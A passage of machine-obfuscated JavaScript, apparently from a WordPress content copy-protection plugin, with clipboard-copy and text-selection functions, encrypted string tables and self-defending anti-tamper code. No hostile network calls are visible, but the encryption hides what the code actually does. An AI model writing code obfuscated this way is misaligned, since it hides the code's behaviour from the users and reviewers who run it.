_0x4026b7=document[_0x414c84(0x784,0xceb,'TKEH',0xdb0,0x92e)+_0x55d5a8(0x753,'wb*1',0xe12,0x7a4,0xee4)+_0x516fe9(0xda,'g8zd',0x872,0xc7d,0x5d1)](_0x25c355[_0x55d5a8(0x1026,'uSKg',0x1254,0x16e3,0x105a)]);continue;}break;}}else{var _0x328c7c=GcuGor[_0x5cd051(0xe8f,0x10b9,0x105a,'g8zd',0xc9a)](_0x23689f,GcuGor[_0x5cd051(0xce4,0x619,0x33,'nSq1',0x749)](GcuGor[_0x516fe9(0x4ab,'9@B&',0x1308,0x3d7,0xb77)](GcuGor[_0x26d8b3(0x160f,0x1198,0x16cc,0xf42,'lKOa')],GcuGor[_0x26d8b3(0x692,0xb6b,0xc0d,0x899,'8[vh')]),');'));_0x248bb5=GcuGor[_0x26d8b3(0x552,0x6e9,0x764,0x78b,'*B2s')](_0x328c7c);}}_0x4026b7[_0x414c84(0x681,0xabb,'WA6z',0x203,0xda0)+_0x5cd051(0x45b,0x76,0xcb5,'Cwlm',0x774)+'t']=_0x568598[_0x26d8b3(0x12f,0x702,0xac5,0x429,'lsS[')+_0x414c84(0x1022,0x1792,'$y*N',0xdab,0xecc)+'t'];}}var _0x56f3eb=document[_0x516fe9(0xf44,'etmz',0xf1f,0x942,0xc96)+_0x55d5a8(0x979,'Ng2*',0x829,0x8cf,0x82e)+_0x516fe9(0x96c,'z$RJ',0x6fe,0x34b,0x72e)];_0x4026b7[_0x414c84(0xe9b,0x86a,'uOXl',0x138e,0x8e6)](),_0x4026b7[_0x516fe9(0x87a,'7kW!',0xc53,-0x176,0x4b6)+_0x516fe9(0xc7f,'NiyB',0x193,0xd7d,0x652)+_0x414c84(0xc40,0xea5,'NiyB',0xa38,0x1010)+'ge'](0x1*-0x43c+-0x46d*0x2+0x32*0x43,_0x4026b7[_0x516fe9(0xe7a,'WA6z',0x620,0x864,0x9e8)][_0x26d8b3(0xd80,0x1003,0x1234,0x110b,'TKEH')+'h']);var _0x431cc4;function _0x414c84(_0x526331,_0x1b27df,_0x5e49fd,_0x52c202,_0x2ef700){return _0x4695c4(_0x526331-0x1c6,_0x526331-0x3da,_0x5e49fd-0xad,_0x5e49fd,_0x2ef700-0xfe);}try{_0x25c355[_0x55d5a8(0x2fb,'g8zd',-0x356,0x640,0x4ce)](_0x25c355[_0x414c84(0x6f4,0x294,'vu%V',0x39e,0x5c2)],_0x25c355[_0x55d5a8(0xbb6,'Cwlm',0x4ff,0xc72,0xcf0)])?_0x25c355[_0x55d5a8(0x758,'BFf#',0x374,0x594,0x73c)](_0x3c0779,this)[_0x55d5a8(0x38c,'(svR',0x962,-0x2cb,0xb1)](_0x25c355[_0x26d8b3(0x14e,0x4fa,-0x263,0x3a1,'udv(')],!(-0x179d+0x17b*0x14+-0x5fe)):_0x431cc4=document[_0x516fe9(0x5c0,'q^8T',0x6b7,0x33d,0x6eb)+_0x55d5a8(0x50a,'lsS[',0xb04,0xa20,-0x164)+'d'](_0x25c355[_0x414c84(0x1179,0x163f,'lKOa',0xa65,0x110f)]);}catch(_0x392318){_0x25c355[_0x5cd051(0x838,0x130,0x35,'lKOa',0x59f)](_0x25c355[_0x5cd051(0xc55,0x699,0x8b1,'g8zd',0x86f)],_0x25c355[_0x55d5a8(0x485,'1uf#',0x230,-0x2c3,0x5da)])?_0x431cc4=!(-0x123e+0x10d6+0x169*0x1):_0x41e6c9=_0x25c355[_0x26d8b3(0x1ca,0x685,0x630,0x64e,'lKOa')](_0x57f4fe,_0x25c355[_0x55d5a8(0xe52,'7UlI',0xc47,0x1324,0x10d8)]);}function _0x516fe9(_0x2e74e3,_0x445e5e,_0x4b4b2c,_0x3a8cb8,_0x46d9ca){return _0x2b6125(_0x445e5e,_0x445e5e-0x1c,_0x4b4b2c-0x1b2,_0x46d9ca-0x33e,_0x46d9ca-0xab);}if(_0x56f3eb&&_0x25c355[_0x414c84(0x825,0x73c,'$y*N',0xd4f,0x5a8)](typeof _0x56f3eb[_0x55d5a8(0x118f,'lKOa',0x14de,0xa5d,0x12ea)],_0x25c355[_0x414c84(0x413,0x259,'uSKg',0x23a,-0x1dc)])){if(_0x25c355[_0x26d8b3(0x5f0,0x594,0x923,-0x1d6,'*B2s')](_0x25c355[_0x516fe9(0x9e0,'8[vh',0x15f4,0xd0b,0x1036)],_0x25c355[_0x5cd051(0x13ff,0xf23,0xbbe,'an]A',0x12fe)]))_0x56f3eb[_0x516fe9(0x8cb,'nex$',0xb29,0x58c,0x721)]();else{const _0x619626=_0x35d6ce[_0x55d5a8(0x5ba,'7a]M',0x10e,-0x149,0x32f)+_0x26d8b3(0x717,0xeb6,0x1118,0x71b,'1uf#')+_0x414c84(0x37f,0x2b,'CrZn',0x55e,0x95e)](_0x25c355[_0x5cd051(0x11da,0x127a,0x112e,'uSKg',0x1168)]);_0x619626['id']=_0x25c355[_0x5cd051(0x7de,0xeef,0xe01,'WA6z',0xa7d)],_0x3e2fd5[_0x26d8b3(0x82a,0x97a,0xb43,0x20c,'(svR')][_0x26d8b3(0x8bd,0x9bc,0x33c,0x2af,'uSKg')+'nd'](_0x619626);}}_0x4026b7[_0x414c84(0x59f,-0xb9,'nSq1',0xb84,0xce7)+_0x5cd051(0x12cd,0xc8c,0x11c0,'wb*1',0x13bd)+'t']='';function _0x26d8b3(_0x2ff6bf,_0x552375,_0x45ba45,_0x59ab70,_0x53cef3){return _0xfc2a8b(_0x2ff6bf-0x19c,_0x53cef3,_0x45ba45-0x1ee,_0x552375-0x497,_0x53cef3-0x1c4);}document[_0x5cd051(0xa55,0x590,0xa9b,'udv(',0xc7a)+_0x414c84(0x5fa,0x953,'EX#R',-0x98,0x19)+_0x414c84(0xdae,0xd50,'oG7K',0xacc,0x13aa)+_0x55d5a8(0xd07,'EvFV',0x1222,0xff1,0x99b)](_0x25c355[_0x516fe9(0x8f7,'uSKg',0x1415,0xaa8,0xdaa)])[-0x1d8f+-0x6d5+0x2464][_0x5cd051(0x14f8,0xd63,0x1080,'9@B&',0x103b)+_0x414c84(0x3f2,0xb15,'7kW!',-0x4a,0x4ec)]='\x20';function _0x55d5a8(_0xca26e9,_0x33e631,_0x3b0f5c,_0x33ae0a,_0x17a0ab){return _0x4695c4(_0xca26e9-0x168,_0xca26e9-0x44a,_0x3b0f5c-0xac,_0x33e631,_0x17a0ab-0xd2);}return _0x431cc4;}function _0x5903(_0x1c10b1,_0x35ea40){var _0x12d567=_0x4270();return _0x5903=function(_0x3170d1,_0x4744e4){_0x3170d1=_0x3170d1-(-0x12a4+0x2*-0x4b7+0x1dcb);var _0x5b5294=_0x12d567[_0x3170d1];if(_0x5903['HIGJph']===undefined){var _0x3de40b=function(_0x45c173){var _0x52ee08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x448600='',_0x14317a='',_0x34e924=_0x448600+_0x3de40b;for(var _0x257404=0x1145+0x115b*0x1+-0x8*0x454,_0x124860,_0x43ab17,_0x19db69=-0x2335+-0x15b4+0x11*0x359;_0x43ab17=_0x45c173['charAt'](_0x19db69++);~_0x43ab17&&(_0x124860=_0x257404%(0x2468+-0x11de+-0x1286)?_0x124860*(0x147f+0x94b+-0x1d8a*0x1)+_0x43ab17:_0x43ab17,_0x257404++%(0x1*-0x1ceb+0x1a8b*-0x1+0x377a))?_0x448600+=_0x34e924['charCodeAt'](_0x19db69+(0x1636+0x5ad+-0x1bd9))-(-0x2433+0x1*-0x529+0x2966)!==-0x984+-0x1b*0x1+0x99f?String['fromCharCode'](0x1382+-0x9c*-0x1b+-0x22f7&_0x124860>>(-(0x1537+-0x2612*0x1+0x10dd*0x1)*_0x257404&0x1bab+0x1*0x931+0x1*-0x24d6)):_0x257404:0x160d+-0x6fd+-0xf10){_0x43ab17=_0x52ee08['indexOf'](_0x43ab17);}for(var _0xe7532e=0x16ac*-0x1+-0x1008+-0x9ad*-0x4,_0x561341=_0x448600['length'];_0xe7532e<_0x561341;_0xe7532e++){_0x14317a+='%'+('00'+_0x448600['charCodeAt'](_0xe7532e)['toString'](-0x27b+0x10d*-0x25+0x2*0x14b6))['slice'](-(-0x1*0x1c15+0x70c+0x150b*0x1));}return decodeURIComponent(_0x14317a);};var _0x5cac37=function(_0x18a8d8,_0x3a691c){var _0x2b8caf=[],_0x50b328=0x1*0xb69+-0xa7*-0x1+-0xc10,_0x222752,_0x512d74='';_0x18a8d8=_0x3de40b(_0x18a8d8);var _0xb6d7f6;for(_0xb6d7f6=0x1a2d+0x20dd+0x2af*-0x16;_0xb6d7f6<0x1*-0x11b5+0x1d2a+0xa75*-0x1;_0xb6d7f6++){_0x2b8caf[_0xb6d7f6]=_0xb6d7f6;}for(_0xb6d7f6=0x331*0x7+0x1*-0x1d3c+-0x1*-0x6e5;_0xb6d7f6<-0xb06+-0xc06+0x180c;_0xb6d7f6++){_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6]+_0x3a691c['charCodeAt'](_0xb6d7f6%_0x3a691c['length']))%(-0x1f*0xde+0xb*0x1b1+0x947),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752;}_0xb6d7f6=0x1*0x671+0x1b32+-0x21a3,_0x50b328=-0x647*0x6+-0x5*0x73d+0x49db;for(var _0x5a933c=0x1d55+0x2631+0x86*-0x81;_0x5a933c<_0x18a8d8['length'];_0x5a933c++){_0xb6d7f6=(_0xb6d7f6+(0xc69+0x3*0x8eb+0x19*-0x191))%(-0x23ce+-0x103b+0x1*0x3509),_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6])%(-0x3*0x79f+0x380+-0x145d*-0x1),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752,_0x512d74+=String['fromCharCode'](_0x18a8d8['charCodeAt'](_0x5a933c)^_0x2b8caf[(_0x2b8caf[_0xb6d7f6]+_0x2b8caf[_0x50b328])%(0x1314+0x10f*-0x21+0x1*0x10db)]);}return _0x512d74;};_0x5903['fnLjPo']=_0x5cac37,_0x1c10b1=arguments,_0x5903['HIGJph']=!![];}var _0x2e0af1=_0x12d567[-0xf43+-0x6*-0x4ec+0xe45*-0x1],_0x364bdf=_0x3170d1+_0x2e0af1,_0x575f65=_0x1c10b1[_0x364bdf];if(!_0x575f65){if(_0x5903['WYiKtu']===undefined){var _0x337fe1=function(_0x309c4f){this['jgZvff']=_0x309c4f,this['UilPwq']=[-0xe05+-0x1f5*-0x3+0x827,-0x2*-0x1191+-0xf*-0x278+0x2*-0x2415,0x1d68+-0x27b*0x5+-0x3*0x5ab],this['fccKLE']=function(){return'newState';},this['cgPraR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RHjWqg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x337fe1['prototype']['shanNV']=function(){var _0x156ccc=new RegExp(this['cgPraR']+this['RHjWqg']),_0x382b31=_0x156ccc['test'](this['fccKLE']['toString']())?--this['UilPwq'][-0x17c7+0xad*-0x2f+0x378b]:--this['UilPwq'][-0x11ac+0x1*0x13f3+0xb*-0x35];return this['VWcazW'](_0x382b31);},_0x337fe1['prototype']['VWcazW']=function(_0x5c8609){if(!Boolean(~_0x5c8609))return _0x5c8609;return this['QDsFIu'](this['jgZvff']);},_0x337fe1['prototype']['QDsFIu']=function(_0x5e5a80){for(var _0x1c6fac=0x54b+-0x1*-0x2453+-0x299e,_0x322b7c=this['UilPwq']['length'];_0x1c6fac<_0x322b7c;_0x1c6fac++){this['UilPwq']['push'](Math['round'](Math['random']())),_0x322b7c=this['UilPwq']['length'];}return _0x5e5a80(this['UilPwq'][0x16ee+0x2126+-0x3814]);},new _0x337fe1(_0x5903)['shanNV'](),_0x5903['WYiKtu']=!![];}_0x5b5294=_0x5903['fnLjPo'](_0x5b5294,_0x4744e4),_0x1c10b1[_0x364bdf]=_0x5b5294;}else _0x5b5294=_0x575f65;return _0x5b5294;},_0x5903(_0x1c10b1,_0x35ea40);}function wccp_pro_log_to_console_if_allowed(_0x2ec563=_0xfc2a8b(0xb1a,'etmz',0xcd6,0x735,0x463),_0x40feb5=''){}function fallbackCopyTextToClipboard(_0x5b89b8){var _0x1ccbeb={'YmwgG':function(_0x28347a,_0x1d5f61){return _0x28347a!=_0x1d5f61;},'KFUoy':function(_0x2548e3,_0x21b326){return _0x2548e3(_0x21b326);},'ruaqV':function(_0x1e8b5f,_0x23b57f){return _0x1e8b5f!==_0x23b57f;},'BnwLR':_0x24639a(0x14b,0x725,0x4d8,0x388,'TKEH')+'r','vgBfu':function(_0x31f508,_0x5e75f9){return _0x31f508>_0x5e75f9;},'uutQR':function(_0x510826,_0x238d6c){return _0x510826+_0x238d6c;},'DFvcM':_0x24639a(0x15be,0xead,0xa37,0x98a,'$y*N')+_0x450ce5(0x6ce,0xdc1,0x6ae,'8[vh',0x54b),'QxZau':function(_0x160355,_0x51be53){return _0x160355===_0x51be53;},'KVKrU':_0x2c3387(0x115b,0xc4f,'EX#R',0xc45,0xdc9),'NNUyF':_0x38c1d4(0x961,0xc5a,0xc03,0x92e,'yjAT'),'mXdJa':_0x38c1d4(0x1158,0xc7f,0x1373,0xa02,'6S$%')+_0x2fec84(0x314,0x7fc,'p]kc',0x814,0x559),'YzdvN':_0x450ce5(0x13e6,0x1022,0x1104,'$Grl',0x113a)+_0x24639a(0x5de,0x81d,0x51b,0x265,'Ng2*')+'ul','sdzUs':_0x24639a(0xc14,0xa20,0x339,0xd6b,'*B2s')+_0x2fec84(0xb28,0x1107,'EvFV',0xaa4,0x941)+_0x38c1d4(0x5ad,0x427,0x553,0x41e,'uSKg')+_0x2fec84(0xed9,0x753,'CrZn',0xa28,0x87d)+_0x24639a(0xebb,0x85c,0xe89,0xfb9,'uSKg')+_0x24639a(0xf12,0xb26,0xa97,0x129b,'g6[M')+_0x2c3387(0xde3,0x1356,'uOXl',0x886,0x1385),'udmCh':function(_0x5591f2,_0x1e5fb1){return _0x5591f2===_0x1e5fb1;},'PkbZs':_0x24639a(0x1149,0xb33,0xf7a,0x8a1,'yjAT'),'zgHWa':_0x24639a(0x310,0x362,0x4d7,0x2de,'X)g7')+_0x2fec84(0x514,-0x55e,'NiyB',0x23f,0x561)+_0x2fec84(0xfa6,0xdc5,'vu%V',0xd0d,0x9f5)+_0x24639a(0xcef,0xbb6,0xfb3,0x68c,'lsS[')+_0x2fec84(0x485,0x7c0,'Tw87',0xb6e,0x402)+_0x2c3387(0x518,-0x71,'7UlI',-0xa5,0x976)},_0x51c6ec=document[_0x24639a(0xaf1,0x7e2,0x9b1,0x5c8,'(svR')+_0x450ce5(0xdf,-0x13f,0x3cd,'esKD',0x12d)+_0x2c3387(0xda4,0x9d5,'9@B&',0xa20,0x6ac)](_0x1ccbeb[_0x2c3387(0x850,0x48a,'X)g7',0xee8,0xda8)]);_0x51c6ec[_0x2fec84(0xb2e,0x299,'g6[M',0x55b,0x7)]=_0x5b89b8,document[_0x450ce5(0xf67,0x116d,0xdb7,'7a]M',0x781)][_0x38c1d4(0x6a4,0x85c,0xf0c,0x71a,'vq)&')+_0x450ce5(0x53d,0x113d,0xc42,'TKEH',0xe55)+'d'](_0x51c6ec),_0x51c6ec[_0x450ce5(0xcb9,0xf86,0xedb,'7kW!',0x1569)]();function _0x38c1d4(_0x1c03bd,_0x453b30,_0x409d0b,_0x35f6f8,_0x24ef25){return _0x4aaa91(_0x1c03bd-0x6c,_0x453b30-0x162,_0x453b30- -0x308,_0x24ef25,_0x24ef25-0x84);}_0x51c6ec[_0x38c1d4(0xbd6,0x5ae,0x6d7,0x3a,'7a]M')+'t']();function _0x24639a(_0x25f3e2,_0x22af07,_0x56894d,_0x5c0201,_0x520679){return _0x4aaa91(_0x25f3e2-0xc9,_0x22af07-0x57,_0x22af07- -0x440,_0x520679,_0x520679-0x151);}function _0x2fec84(_0x318263,_0x243588,_0xe6763e,_0x3f40ce,_0x2fb69c){return _0x4aaa91(_0x318263-0x96,_0x243588-0x1d8,_0x3f40ce- -0x3da,_0xe6763e,_0x2fb69c-0x125);}function _0x2c3387(_0x2ba576,_0x2fc89f,_0x578240,_0x5107fa,_0x2fb87c){return _0x352721(_0x2ba576-0x459,_0x2fc89f-0x61,_0x578240-0xe1,_0x578240,_0x2fb87c-0x1b5);}function _0x450ce5(_0x3fed65,_0x5c50d0,_0x3aa39e,_0x1b04bb,_0x5d5dd1){return _0x4aaa91(_0x3fed65-0x1bf,_0x5c50d0-0x17b,_0x3aa39e- -0x2c6,_0x1b04bb,_0x5d5dd1-0x1c8);}try{if(_0x1ccbeb[_0x2c3387(0x11bf,0xc61,'$Grl',0xf2c,0x106f)](_0x1ccbeb[_0x38c1d4(0x21b,0x5ea,0x606,0x956,'g8zd')],_0x1ccbeb[_0x2c3387(0x117e,0xf61,'udv(',0x1885,0x168e)])){var _0x5e1805=document[_0x2fec84(0x1012,0xd43,'Cwlm',0x872,0x853)+_0x38c1d4(0xe2f,0xadc,0xfb5,0x721,'p]kc')+'d'](_0x1ccbeb[_0x2fec84(0xd4b,0xda3,'*B2s',0x6ef,0x4d9)]),_0x4ed221=_0x5e1805?_0x1ccbeb[_0x38c1d4(0x367,0x553,0x430,-0x1a1,'NiyB')]:_0x1ccbeb[_0x24639a(0x852,0x1d2,0x32e,0x694,'7a]M')];console[_0x450ce5(0xbf5,0x701,0x842,')MyP',0x426)](_0x1ccbeb[_0x24639a(0x4e3,0x17e,-0x18c,-0x540,'nSq1')](_0x1ccbeb[_0x2c3387(0x93b,0x948,'wb*1',0x8f6,0xd9c)],_0x4ed221));}else{if(_0x1ccbeb[_0x24639a(0xc13,0x70b,0x16,0x4c9,'Z3Dp')](_0xb6913d,''))_0x1ccbeb[_0x2fec84(0xa55,0x8df,'uOXl',0x93b,0x199)](_0x4f1128,_0x556bef);return!(-0x2304+-0x1f27+-0x79*-0x8c);}}catch(_0x249ecb){if(_0x1ccbeb[_0x450ce5(0x49c,0x7f7,0x8c3,'vu%V',0x210)](_0x1ccbeb[_0x2c3387(0x3ed,-0x23b,'g[J3',0x1d1,0x145)],_0x1ccbeb[_0x2fec84(0xa9f,0xb1c,'yjAT',0xb74,0x911)]))console[_0x2c3387(0x4ae,0x665,'TKEH',0x159,-0x6c)](_0x1ccbeb[_0x38c1d4(0x154,0x8c5,0x489,0x1cc,'q^8T')],_0x249ecb);else return _0x1ccbeb[_0x450ce5(0xaf5,0xcaf,0x1122,'g6[M',0xc4d)](typeof _0x1abfda,_0x1ccbeb[_0x2fec84(0x12ed,0x1001,'7kW!',0xb67,0x10a2)])&&(_0xbd38ec=-0x1a43+-0x15*-0x149+-0x2*0x5d),_0x1ccbeb[_0x24639a(0x14ac,0xd66,0x102f,0x9b0,'*B2s')](_0x1ccbeb[_0x2fec84(0xf62,0xdf0,'g[J3',0xcfc,0xff5)](_0x5751a9,_0x3abb58[_0x2c3387(0x84e,0x9ef,'Zl@y',0x5b9,0x262)+'h']),this[_0x450ce5(0x291,0xa9,0x2da,'lKOa',0x40d)+'h'])?!(-0xbb1+-0x1*-0x1c04+-0x1052):_0x1ccbeb[_0x450ce5(0x17db,0xae9,0x1080,'TKEH',0xd5f)](this[_0x2c3387(0xad5,0xa34,'an]A',0x84a,0x123b)+'Of'](_0x55864b,_0x4ade06),-(0x2256+-0x1eaf*0x1+-0x3a6));}document[_0x2c3387(0x77f,0x685,'uSKg',0xd1f,0x2d6)][_0x2c3387(0xa71,0x4cf,'g8zd',0x383,0xd4f)+_0x24639a(0x15e8,0x102d,0x15cb,0x8d5,'*B2s')+'d'](_0x51c6ec);}function copyTextToClipboard(_0x1a3c7d){var _0x51cfb5={'MyHlE':function(_0x2b2c7b,_0x8be5a6){return _0x2b2c7b(_0x8be5a6);},'yEpLY':_0x249d7d('X)g7',0x129b,0xcc1,0x1566,0x10c7)+_0x1568d8(0xe85,0x7a0,0xc87,'wb*1',0xbd7)+_0x42b25b(0x7d1,0x1db,-0x15,'q^8T',0x6b)+_0x42b25b(-0x197,0x4a5,0xc16,'g6[M',0xa25)+_0x42b25b(0x733,-0x1a,-0x40c,'$y*N',-0x360)+_0x249d7d('(svR',0x85c,0x730,0x3de,0xf40)+_0x383763(0x1e,0x56a,0x6a,0x18b,'7UlI')+_0x383763(0x544,0x424,-0x306,-0x32e,'uOXl')+_0x4d4389(0x513,'g[J3',0x180,0x1d9,0xc6)+_0x42b25b(0x86f,0x1fe,-0xc6,'z$RJ',-0x22f),'URciO':function(_0x2ff570,_0x242b8d){return _0x2ff570!==_0x242b8d;},'VIYqq':_0x1568d8(0x11e1,0x11f0,0xe05,')MyP',0x1427),'tzYxT':_0x42b25b(-0x1,0x2ec,0xa5e,'oG7K',0x457)+_0x42b25b(0xef,0x133,0x2ec,'etmz',0x88d)+_0x383763(0xa7e,0x8b4,0x602,0x102e,'q^8T')+_0x1568d8(0x11a9,0xb15,0x10b6,'nSq1',0x142e)+_0x383763(0xcaa,0xa94,0x11d1,0x914,'Ng2*')+_0x1568d8(0x415,0x10d1,0x94c,'wHy(',0x3f7)+_0x383763(0x92d,0x1006,0x15e4,0xd9e,'1uf#')+_0x4d4389(0xa47,'g6[M',0xf73,0x9ad,0xa99)+_0x42b25b(0x653,0x88e,0xf61,'TKEH',0x599),'lVPHW':function(_0x3afedb,_0x338d5b){return _0x3afedb===_0x338d5b;},'SNfvn':_0x42b25b(0xfe,0x61c,0x985,'7UlI',0xd46),'jItJG':_0x249d7d('*B2s',0x959,0x881,0x2ea,0xeba)+_0x42b25b(0x715,0x8c8,0xb00,'oG7K',0x5b4)+_0x383763(0x88b,0xf48,0xe3e,0xcbc,'z$RJ')+_0x249d7d('Z3Dp',0x4f7,0x673,0x30d,0xed)+_0x42b25b(0x66c,0xb6,0x5e6,'(svR',0x5a1)+_0x1568d8(-0x143,-0x102,0x3e6,'lKOa',0x4ca),'FCGjc':function(_0x5c8267,_0x50470d){return _0x5c8267===_0x50470d;},'SNHVr':_0x1568d8(0x89e,0xfde,0xd40,'EvFV',0x109f),'cJdig':_0x1568d8(0x1496,0x8a1,0xd5d,'Cwlm',0x894)};function _0x4d4389(_0x587e55,_0x2015e3,_0x1613c9,_0x49a5b4,_0x5accf2){return _0x2b6125(_0x2015e3,_0x2015e3-0x7e,_0x1613c9-0x1b8,_0x587e55-0x366,_0x5accf2-0x10e);}if(!navigator[_0x4d4389(0x955,'EvFV',0x10ac,0xddd,0x1012)+_0x42b25b(0xdc4,0x632,0x4fd,'nSq1',0x721)]){if(_0x51cfb5[_0x383763(0xbe5,0xc57,0x86d,0x1250,'8[vh')](_0x51cfb5[_0x1568d8(0x9c6,0x55a,0x9a6,'uSKg',0x8a8)],_0x51cfb5[_0x42b25b(-0x24a,0x4db,0x490,'g[J3',0x4f9)]))return new _0x3b1974(_0x233226=>_0x21651a(_0x233226,_0x15870b));else{_0x51cfb5[_0x4d4389(0xf01,'oG7K',0xe3e,0xf0a,0xe9b)](fallbackCopyTextToClipboard,_0x1a3c7d);return;}}function _0x1568d8(_0xa816f8,_0x543332,_0x350bc7,_0xb691f2,_0x4ebd7c){return _0xfc2a8b(_0xa816f8-0x60,_0xb691f2,_0x350bc7-0x1b6,_0x350bc7-0x391,_0x4ebd7c-0xbf);}function _0x383763(_0x46b4f9,_0x164373,_0x4c35c,_0x312135,_0x37fd9d){return _0x4aaa91(_0x46b4f9-0x35,_0x164373-0xe,_0x164373- -0x21d,_0x37fd9d,_0x37fd9d-0xa);}function _0x249d7d(_0x34d71c,_0x5aad27,_0x429d97,_0x2344e1,_0x183654){return _0x2b6125(_0x34d71c,_0x5aad27-0x150,_0x429d97-0x3e,_0x5aad27-0x475,_0x183654-0xc4);}function _0x42b25b(_0x5a6d0f,_0x462dcb,_0x50b25b,_0x20fa47,_0x204c4d){return _0x352721(_0x462dcb-0x189,_0x462dcb-0x127,_0x50b25b-0xf1,_0x20fa47,_0x204c4d-0x79);}navigator[_0x249d7d(')MyP',0x62c,0x481,0xc57,0x5c9)+_0x4d4389(0x2b0,'wb*1',0x95c,-0x297,-0x4ab)][_0x42b25b(0x815,0xde2,0x1344,'z$RJ',0xb17)+_0x42b25b(0x916,0x285,-0x1b6,'an]A',0x687)](_0x1a3c7d)[_0x249d7d('lsS[',0xd6b,0x1346,0x9cc,0xa85)](function(){var _0x1c6f9e={'MLhnF':function(_0x5d6ff1,_0x37ad35){function _0x2f32f3(_0x3bcdb0,_0x2fe2fa,_0x1e8bb5,_0x446bf7,_0x243377){return _0x5903(_0x3bcdb0-0x58,_0x1e8bb5);}return _0x51cfb5[_0x2f32f3(0xdef,0x917,'lsS[',0x6da,0xca5)](_0x5d6ff1,_0x37ad35);},'lfafy':_0x51cfb5[_0x357447(0x4ba,'$Grl',-0x91,0x844,0x6d8)]};function _0x21a82e(_0xf1f456,_0x1798d5,_0x4903fd,_0x3220f3,_0x316ebe){return _0x1568d8(_0xf1f456-0x1c5,_0x1798d5-0x1e0,_0x3220f3- -0x10c,_0x1798d5,_0x316ebe-0x3a);}function _0x1da713(_0x415647,_0x742f38,_0x11b15f,_0x197408,_0x449f78){return _0x1568d8(_0x415647-0xea,_0x742f38-0x92,_0x449f78- -0x38b,_0x415647,_0x449f78-0x3b);}function _0x408003(_0x335760,_0x385d4e,_0x1cdd34,_0x24971c,_0x27b79e){return _0x383763(_0x335760-0x1cf,_0x335760-0x148,_0x1cdd34-0x12c,_0x24971c-0x1ba,_0x385d4e);}function _0x357447(_0x1007fe,_0x19987c,_0x4f1c3d,_0x5ea96b,_0x535f66){return _0x249d7d(_0x19987c,_0x535f66-0x64,_0x4f1c3d-0x12c,_0x5ea96b-0x1e4,_0x535f66-0xda);}function _0x1d3710(_0x542fb7,_0x46da51,_0x29400d,_0x4b6135,_0x425b53){return _0x249d7d(_0x29400d,_0x46da51- -0x3b4,_0x29400d-0x119,_0x4b6135-0xac,_0x425b53-0xf3);}if(_0x51cfb5[_0x357447(0x1378,'WA6z',0x1011,0x153e,0xef5)](_0x51cfb5[_0x408003(0xb0e,'lsS[',0x4f6,0x8fa,0x11fb)],_0x51cfb5[_0x21a82e(0x930,'7UlI',0xa7b,0x794,0xa8b)]))return _0x1c6f9e[_0x408003(0xbb6,'lsS[',0x129b,0xf1b,0xffb)](_0x400482,_0x1c6f9e[_0x1da713('g8zd',0x1292,0xc48,0x6a1,0xce6)]),!(0x12a*0x1a+-0x252e+-0x1*-0x6eb);else console[_0x1da713('7UlI',0xa6e,-0x4b,0x189,0x50f)](_0x51cfb5[_0x1d3710(0xa0,0x1f7,'7UlI',0x905,0x2d3)]);},function(_0x1f1a59){function _0x13a59c(_0x271e85,_0x57f5a6,_0x5cb6a1,_0x279340,_0x49ba27){return _0x1568d8(_0x271e85-0x1c7,_0x57f5a6-0x46,_0x57f5a6-0x56,_0x5cb6a1,_0x49ba27-0xf);}function _0x561268(_0x52a903,_0x10f241,_0x3e22ae,_0x3eaf16,_0x439c3b){return _0x249d7d(_0x52a903,_0x10f241- -0x43e,_0x3e22ae-0x1aa,_0x3eaf16-0xd5,_0x439c3b-0xa9);}function _0x590532(_0x62c9ac,_0x4cf703,_0x4727ef,_0x3e955e,_0x2f5415){return _0x1568d8(_0x62c9ac-0x1f2,_0x4cf703-0xd6,_0x62c9ac-0x30a,_0x2f5415,_0x2f5415-0x9c);}function _0x2ab09a(_0x34afac,_0xadbbc0,_0x2ed36a,_0x52cf23,_0x2aa269){return _0x42b25b(_0x34afac-0x40,_0x2aa269-0x472,_0x2ed36a-0x24,_0xadbbc0,_0x2aa269-0x1b7);}function _0x10c1ac(_0x9da494,_0x5f108a,_0x2b060,_0x20a0a3,_0x17be95){return _0x42b25b(_0x9da494-0x1ab,_0x20a0a3-0x4c1,_0x2b060-0x2b,_0x2b060,_0x17be95-0x1be);}_0x51cfb5[_0x590532(0x7f2,0x329,0xaaa,0xbe1,'$Grl')](_0x51cfb5[_0x590532(0xecd,0x8d6,0x8e9,0x8c2,'Ng2*')],_0x51cfb5[_0x561268('Zl@y',0x793,0x4ff,-0x8,0x1d)])?console[_0x561268('uOXl',0x423,-0x1d,0x76f,0xc7)](_0x51cfb5[_0x13a59c(0xdee,0x689,'vu%V',0x10f,0xdd5)],_0x1f1a59):_0x3fe328=!(-0x35*0xb6+0xc7*0x23+0xa7a);});}function getSelectionTextAndContainerElement(){function _0x381bd5(_0x9f6535,_0x1125b8,_0x4d3d17,_0x2c15b6,_0x42c830){return _0x2b6125(_0x4d3d17,_0x1125b8-0xf,_0x4d3d17-0x179,_0x42c830-0x75,_0x42c830-0x131);}function _0x3478ee(_0x162a9a,_0x4e4548,_0x12e315,_0x228384,_0x256d67){return _0x4695c4(_0x162a9a-0x104,_0x162a9a-0x30b,_0x12e315-0x46,_0x256d67,_0x256d67-0xea);}var _0x45e174={'sZVzl':function(_0x577774){return _0x577774();},'lPwvN':function(_0xa817b7,_0x576f8d){return _0xa817b7+_0x576f8d;},'bGyIt':function(_0xec895e,_0x2076f5){return _0xec895e(_0x2076f5);},'rgRWe':_0x381bd5(0x82f,0x21b,'9@B&',0x674,0x1a2),'zVVZF':function(_0x1f514d,_0x1ae5cf){return _0x1f514d(_0x1ae5cf);},'mHSZP':function(_0x42f64e,_0x99e9d7){return _0x42f64e!==_0x99e9d7;},'qBXiH':function(_0x155df4,_0x585f2d){return 